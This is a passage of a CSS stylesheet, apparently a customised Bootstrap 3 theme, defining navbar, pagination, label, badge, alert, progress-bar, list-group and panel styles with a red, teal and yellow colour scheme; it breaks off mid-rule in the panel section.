	.navbar-fixed-top .navbar-collapse,
	.navbar-static-top .navbar-collapse,
	.navbar-fixed-bottom .navbar-collapse {
		padding-left: 0;
		padding-right: 0;
	}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
	margin-right: -15px;
	margin-left: -15px;
}
	.container > .navbar-header,
	.container-fluid > .navbar-header,
	.container > .navbar-collapse,
	.container-fluid > .navbar-collapse {
		margin-right: 0;
		margin-left: 0;
	}
.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px;
}
	.navbar-static-top {
		border-radius: 0;
	}
.navbar-fixed-top,
.navbar-fixed-bottom {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030;
}
	.navbar-fixed-top,
	.navbar-fixed-bottom {
		border-radius: 0;
	}
.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px;
}
.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0;
}
.navbar-brand {
	text-decoration: none;
	float: left;
	padding: 15px 15px;
	font-size: 18px;
	line-height: 20px;
	height: 50px;
}
.navbar-brand:hover,
.navbar-brand:focus {
	text-decoration: none;
}
	.navbar > .container .navbar-brand,
	.navbar > .container-fluid .navbar-brand {
		margin-left: -15px;
	}
.navbar-toggle {
	position: relative;
	float: right;
	margin-right: 15px;
	padding: 9px 10px;
	margin-top: 8px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px;
}
.navbar-toggle:focus {
	outline: none;
}
.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
	margin-top: 4px;
}
	.navbar-toggle {
		display: none;
	}
.navbar-nav {
	margin: 7.5px -15px;
}
.navbar-nav > li > a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px;
}
.navbar-nav {
	margin: 0;
}
.navbar-nav > li {
	white-space: nowrap;
}
.navbar-nav > li > a {
	padding-top: 15px;
	padding-bottom: 15px;
}
.navbar-nav.navbar-right:last-child {
	margin-right: -15px;
}
.navbar-left {
	float: left !important;
}
.navbar-right {
	float: right !important;
}
.navbar-form {
	margin-left: -15px;
	margin-right: -15px;
	padding: 10px 15px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
	margin-top: 6px;
	margin-bottom: 6px;
}
.navbar-form .form-group {
	display: inline-block;
	margin-bottom: 0;
	vertical-align: middle;
}
.navbar-form .form-control {
	display: inline-block;
	width: auto;
	vertical-align: middle;
}
.navbar-form .input-group > .form-control {
	width: 100%;
}
.navbar-form .control-label {
	margin-bottom: 0;
	vertical-align: middle;
}
.navbar-form .radio,
.navbar-form .checkbox {
	display: inline-block;
	margin-top: 0;
	margin-bottom: 0;
	padding-left: 0;
	vertical-align: middle;
}
.navbar-form .radio input[type="radio"],
.navbar-form .checkbox input[type="checkbox"] {
	float: none;
	margin-left: 0;
}
.navbar-form .has-feedback .form-control-feedback {
	top: 0;
}
.navbar-form {
	width: auto;
	border: 0;
	margin-left: 0;
	margin-right: 0;
	padding-top: 0;
	padding-bottom: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.navbar-form.navbar-right:last-child {
	margin-right: -15px;
}
.navbar-nav > li > .dropdown-menu {
	margin-top: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.navbar-btn {
	margin-top: 6px;
	margin-bottom: 6px;
}
.navbar-btn.btn-sm {
	margin-top: 10px;
	margin-bottom: 10px;
}
.navbar-btn.btn-xs {
	margin-top: 14px;
	margin-bottom: 14px;
}
.navbar-text {
	margin-top: 15px;
	margin-bottom: 15px;
}
.navbar-text {
	float: left;
	margin-left: 15px;
	margin-right: 15px;
}
.navbar-text.navbar-right:last-child {
	margin-right: 0;
}
.navbar-default {
	background-color: #ad1d28;
	border-color: #911821;
}
.navbar-default .navbar-brand {
	color: #ffffff;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
	color: #ffffff;
	background-color: none;
}
.navbar-default .navbar-text {
	color: #bbbbbb;
}
.navbar-default .navbar-brand.navbar-brand-highlight {
	color: black;
	background-color: white;
}

.navbar-default .navbar-nav > li > a {
	color: #ffffff;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
	color: #ffffff;
	background-color: #d92432;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
	color: #ffffff;
	background-color: #d92432;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
	color: #cccccc;
	background-color: transparent;
}
.navbar-default .navbar-toggle {
	border-color: #d92432;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
	background-color: #d92432;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #ffffff;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: #911821;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
	background-color: #d92432;
	color: #ffffff;
}
.navbar-default .navbar-link {
	color: #ffffff;
}
.navbar-default .navbar-link:hover {
	color: #ffffff;
}
.navbar-inverse {
	background-color: #debb27;
	border-color: #b6991c;
}
.navbar-inverse .navbar-brand {
	color: #ffffff;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
	color: #ffffff;
	background-color: none;
}
.navbar-inverse .navbar-text {
	color: #bbbbbb;
}
.navbar-inverse .navbar-nav > li > a {
	color: #ffffff;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
	color: #ffffff;
	background-color: #e5c953;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
	color: #ffffff;
	background-color: #e5c953;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
	color: #444444;
	background-color: transparent;
}
.navbar-inverse .navbar-toggle {
	border-color: #e5c953;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
	background-color: #e5c953;
}
.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #ffffff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
	border-color: #c3a41e;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
	background-color: #e5c953;
	color: #ffffff;
}
.navbar-inverse .navbar-link {
	color: #ffffff;
}
.navbar-inverse .navbar-link:hover {
	color: #ffffff;
}
.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	list-style: none;
	background-color: #13a0aa;
	border-radius: 4px;
}
.breadcrumb > li {
	display: inline-block;
}
.breadcrumb > li + li:before {
	content: "/\00a0";
	padding: 0 5px;
	color: #dddddd;
}
.breadcrumb > .active {
	color: #ffffff;
}
.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 10px 0 0 0;
	border-radius: 4px;
}
.pagination > li {
	display: inline;
}
.pagination > li > a,
.pagination > li > span {
	position: relative;
	float: left;
	padding: 8px 12px;
	line-height: 1.42857143;
	text-decoration: none;
	color: #e8d069;
	background-color: #13a0aa;
	border: 1px solid transparent;
	margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
	margin-left: 0;
	border-bottom-left-radius: 4px;
	border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
	border-bottom-right-radius: 4px;
	border-top-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
	color: #e8d069;
	background-color: #15b5c1;
	border-color: transparent;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
	z-index: 2;
	color: #ffffff;
	background-color: #15b5c1;
	border-color: transparent;
	cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
	color: #ffffff;
	background-color: #13a0aa;
	border-color: transparent;
	cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
	padding: 14px 16px;
	font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
	border-bottom-left-radius: 6px;
	border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
	border-bottom-right-radius: 6px;
	border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
	padding: 5px 10px;
	font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
	border-bottom-left-radius: 3px;
	border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
	border-bottom-right-radius: 3px;
	border-top-right-radius: 3px;
}
.pager {
	padding-left: 0;
	margin: 20px 0;
	list-style: none;
	text-align: center;
}
.pager li {
	display: inline;
}
.pager li > a,
.pager li > span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #13a0aa;
	border: 1px solid transparent;
	border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
	text-decoration: none;
	background-color: #15b5c1;
}
.pager .next > a,
.pager .next > span {
	float: right;
}
.pager .previous > a,
.pager .previous > span {
	float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
	color: #ffffff;
	background-color: #13a0aa;
	cursor: not-allowed;
}
.label {
	display: inline;
	padding: .2em .6em .3em;
	font-weight: bold;
	line-height: 1;
	color: #ffffff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em;
}
.label[href]:hover,
.label[href]:focus {
	color: #ffffff;
	text-decoration: none;
	cursor: pointer;
}
.label:empty {
	display: none;
}
.btn .label {
	position: relative;
	top: -1px;
}
.label-default {
	background-color: #dddddd;
}
.label-default[href]:hover,
.label-default[href]:focus {
	background-color: #c4c4c4;
}
.label-primary {
	background-color: #ad1d28;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
	background-color: #81161e;
}
.label-success {
	background-color: #48ca3b;
}
.label-success[href]:hover,
.label-success[href]:focus {
	background-color: #38a52d;
}
.label-info {
	background-color: #4d3a7d;
}
.label-info[href]:hover,
.label-info[href]:focus {
	background-color: #382a5a;
}
.label-warning {
	background-color: #debb27;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
	background-color: #b6991c;
}
.label-danger {
	background-color: #df6e1e;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
	background-color: #b25818;
}
.badge {
	display: inline-block;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: bold;
	color: #ffffff;
	line-height: 1;
	vertical-align: baseline;
	white-space: nowrap;
	text-align: center;
	background-color: #ad1d28;
	border-radius: 10px;
}
.badge:empty {
	display: none;
}
.btn .badge {
	position: relative;
	top: -1px;
}
.btn-xs .badge {
	top: 0;
	padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
	color: #ffffff;
	text-decoration: none;
	cursor: pointer;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
	color: #ffffff;
	background-color: #ad1d28;
}
.nav-pills > li > a > .badge {
	margin-left: 3px;
}
.jumbotron {
	padding: 30px;
	margin-bottom: 30px;
	color: inherit;
	background-color: #514C07;
}
.jumbotron h1,
.jumbotron .h1 {
	color: inherit;
}
.jumbotron p {
	margin-bottom: 15px;
	font-size: 21px;
	font-weight: 200;
}
.container .jumbotron {
	border-radius: 6px;
}
.jumbotron .container {
	max-width: 100%;
}
	.jumbotron {
		padding-top: 48px;
		padding-bottom: 48px;
	}
	.container .jumbotron {
		padding-left: 60px;
		padding-right: 60px;
	}
	.jumbotron h1,
	.jumbotron .h1 {
		font-size: 63px;
	}
.thumbnail {
	display: block;
	padding: 4px;
	margin-bottom: 20px;
	line-height: 1.42857143;
	background-color: #108a93;
	border: 1px solid #dddddd;
	border-radius: 4px;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
	margin-left: auto;
	margin-right: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
	border-color: #e8d069;
}
.thumbnail .caption {
	padding: 9px;
	color: #ffffff;
}
.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px;
}
.alert.message {
	width: auto;
}
.alert h4 {
	margin-top: 0;
	color: inherit;
}
.alert .alert-link {
	font-weight: bold;
}
.alert > p,
.alert > ul {
	margin-bottom: 0;
}
.alert > p + p {
	margin-top: 5px;
}
.alert-dismissable {
	padding-right: 35px;
}
.alert-dismissable .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit;
}
.alert-success {
	background-color: #48ca3b;
	border-color: #55b932;
	color: #ffffff;
}
.alert-success hr {
	border-top-color: #4ca52d;
}
.alert-success .alert-link {
	color: #e6e6e6;
}
.alert-info {
	background-color: #4d3a7d;
	border-color: #352f65;
	color: #ffffff;
}
.alert-info-outline {
	background-color: #DDD7EA;
	border-color: #352f65;
	color: #352f65;
}
.alert-info hr {
	border-top-color: #2c2753;
}
.alert-info .alert-link {
	color: #e6e6e6;
}
.alert-warning {
	background-color: #debb27;
	border-color: #d59521;
	color: black;
}
.alert-warning hr {
	border-top-color: #bf851d;
}
.alert-warning .alert-link {
	color: #e6e6e6;
}
.alert-danger {
	background-color: #df6e1e;
	border-color: #d2491c;
	color: #ffffff;
}
.alert-danger hr {
	border-top-color: #bb4119;
}
.alert-danger .alert-link {
	color: #e6e6e6;
}
@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0;
	}
	to {
		background-position: 0 0;
	}
}
@keyframes progress-bar-stripes {
	from {
		background-position: 40px 0;
	}
	to {
		background-position: 0 0;
	}
}
.progress {
	overflow: hidden;
	height: 20px;
	margin-bottom: 20px;
	background-color: #514C07;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
	float: left;
	width: 0%;
	height: 100%;
	font-size: 12px;
	line-height: 20px;
	color: #ffffff;
	text-align: center;
	background-color: #ad1d28;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-transition: width 0.6s ease;
	transition: width 0.6s ease;
}
.progress-striped .progress-bar {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-size: 40px 40px;
}
.progress.active .progress-bar {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
	background-color: #48ca3b;
}
.progress-striped .progress-bar-success {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
	background-color: #4d3a7d;
}
.progress-striped .progress-bar-info {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
	background-color: #debb27;
}
.progress-striped .progress-bar-warning {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
	background-color: #df6e1e;
}
.progress-striped .progress-bar-danger {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.media,
.media-body {
	overflow: hidden;
	zoom: 1;
}
.media,
.media .media {
	margin-top: 15px;
}
.media:first-child {
	margin-top: 0;
}
.media-object {
	display: block;
}
.media-heading {
	margin: 0 0 5px;
}
.media > .pull-left {
	margin-right: 10px;
}
.media > .pull-right {
	margin-left: 10px;
}
.media-list {
	padding-left: 0;
	list-style: none;
}
.list-group {
	margin-bottom: 20px;
	padding-left: 0;
}
.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #13a0aa;
	border: 1px solid #e2e2de;
}
.list-group-item:first-child {
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
}
.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
}
.list-group-item > .badge {
	float: right;
}
.list-group-item > .badge + .badge {
	margin-right: 5px;
}
a.list-group-item {
	color: #e8d069;
}
a.list-group-item .list-group-item-heading {
	color: #ffffff;
}
a.list-group-item:hover,
a.list-group-item:focus {
	text-decoration: none;
	background-color: #15b5c1;
}
a.list-group-item.active,
a.list-group-item.active:hover,
a.list-group-item.active:focus {
	z-index: 2;
	color: #ffffff;
	background-color: #15b5c1;
	border-color: #514C07;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
	color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
	color: #acf1f6;
}
.list-group-item-success {
	color: #ffffff;
	background-color: #48ca3b;
}
a.list-group-item-success {
	color: #ffffff;
}
a.list-group-item-success .list-group-item-heading {
	color: inherit;
}
a.list-group-item-success:hover,
a.list-group-item-success:focus {
	color: #ffffff;
	background-color: #3eb932;
}
a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus {
	color: #fff;
	background-color: #ffffff;
	border-color: #ffffff;
}
.list-group-item-info {
	color: #ffffff;
	background-color: #4d3a7d;
}
a.list-group-item-info {
	color: #ffffff;
}
a.list-group-item-info .list-group-item-heading {
	color: inherit;
}
a.list-group-item-info:hover,
a.list-group-item-info:focus {
	color: #ffffff;
	background-color: #42326c;
}
a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus {
	color: #fff;
	background-color: #ffffff;
	border-color: #ffffff;
}
.list-group-item-warning {
	color: #ffffff;
	background-color: #debb27;
}
a.list-group-item-warning {
	color: #ffffff;
}
a.list-group-item-warning .list-group-item-heading {
	color: inherit;
}
a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
	color: #ffffff;
	background-color: #ccab1f;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus {
	color: #fff;
	background-color: #ffffff;
	border-color: #ffffff;
}
.list-group-item-danger {
	color: #ffffff;
	background-color: #df6e1e;
}
a.list-group-item-danger {
	color: #ffffff;
}
a.list-group-item-danger .list-group-item-heading {
	color: inherit;
}
a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
	color: #ffffff;
	background-color: #c9631b;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus {
	color: #fff;
	background-color: #ffffff;
	border-color: #ffffff;
}
.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px;
}
.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3;
}
.panel {
	margin-bottom: 20px;
	background-color: #13a0aa;
	border: 1px solid transparent;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
	padding: 15px;
}
.panel-heading {
	padding: 10px 15px;
	border-bottom: 1px solid transparent;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
	color: inherit;
}
.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 16px;
	color: inherit;
}
.panel-title > a {
	color: inherit;
}
.panel-footer {
	padding: 10px 15px;
	background-color: #18cbd8;
	border-top: 1px solid #e2e2de;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
}
.panel > .list-group {
	margin-bottom: 0;
}
.panel > .list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
}
.panel-heading + .list-group .list-group-item:first-child {
	border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table {
	margin-bottom: 0;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
	border-top-right-radius: 3px;
	border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
	border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
	border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
	border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
	border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive {
	border-top: 1px solid #e2e2de;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
	border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
	border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
	border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
	border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
	border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
	border-bottom: 0;
}
.panel > .table-responsive {
	border: 0;
	margin-bottom: 0;
}
.panel-group {
	margin-bottom: 20px;
}
.panel-group .panel {
	margin-bottom: 0;
	border-radius: 4px;
	overflow: hidden;
}
.panel-group .panel + .panel {
	margin-top: 5px;
}
.panel-group .panel-heading {
	border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
	border-top: 1px solid #e2e2de;
}
.panel-group .panel-footer {
	border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
	border-bottom: 1px solid #e2e2de;
}
.panel-default {
	border-color: #514C07;
}
.panel-default > .panel-heading {
	color: #ffffff;
	background-color: #18cbd8;
	border-color: #514C07;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #514C07;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #514C07;
}
.panel-primary {
	border-color: #ad1d28;
}
.panel-primary > .panel-heading {
	color: #ffffff;
	background-color: #ad1d28;
	border-color: #ad1d28;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #ad1d28;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #ad1d28;
}
.panel-success {
	border-color: #55b932;
}
.panel-success > .panel-heading {
	color: #ffffff;
	background-color: #48ca3b;
	border-color: #55b932;
}
.panel-success > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #55b932;
}
.panel-success > .panel-footer + .panel-collapse .panel-body {
